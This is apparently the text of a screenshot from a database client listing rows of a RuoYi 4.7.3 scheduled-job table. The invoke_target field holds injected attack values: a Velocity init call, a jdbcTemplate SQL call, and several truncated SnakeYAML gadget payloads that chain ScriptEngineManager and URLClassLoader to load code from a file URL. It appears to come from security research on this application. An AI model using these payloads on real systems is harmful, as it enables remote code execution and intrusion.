 视图 函数 其它 用户 查询 备份 自动运行 模型 图表 查看
对象 sys_job@ry (ry)
job_id job_name job_group invoke_target
114 write DEFAULT org.apache.velocity.runtime.RuntimeInstance.init('/Users/y4tacker/Desktop/JavaStudy/RuoYi-v4.7.3/ruoyi-admin/src/mai
115 write DEFAULT jdbcTemplate.execute("select 1")
116 write DEFAULT org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["file:///tm
117 write DEFAULT org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["file:///tm
118 write DEFAULT org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["file:///tm
119 write DEFAULT org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["file:///tm